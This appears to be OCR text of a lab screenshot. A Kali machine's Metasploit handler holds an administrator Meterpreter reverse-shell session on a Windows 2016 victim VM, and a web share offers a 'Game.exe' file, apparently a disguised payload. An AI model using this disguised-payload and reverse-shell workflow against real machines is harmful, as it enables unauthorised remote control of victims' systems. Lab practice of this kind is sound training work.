 root@kali: ~
root@kali: ~
02:41 AM
58%
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
[*] Meterpreter session 1 opened (192.168.43.157:4444 → 192.168.43.52:49713) at 2021-
01-03 02:37:17 -0500
sessions
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
1 meterpreter x86/windows WIN-RFD8RNQOGM4\Administrator @ WIN-RFD8RNQOGM4
192.168.43.157:4444 → 192.168.43.52:49713 (192.168.43.52)
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-RFD8RNQOGM4
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >
meterpreter >
Windows 2016 Victim (Snapshot 1) [Running] - Oracle VM
File Machine View Input Devices Help
Recycl
http://192.168.43.157/share/
Index of /share
Index of /share
Name Last modified Size Description
Parent Directory -
Game.exe 2021-01-03 02:17 72K
Apache/2.4.46 (Debian) Server at 192.168.43.157 Port 80
Window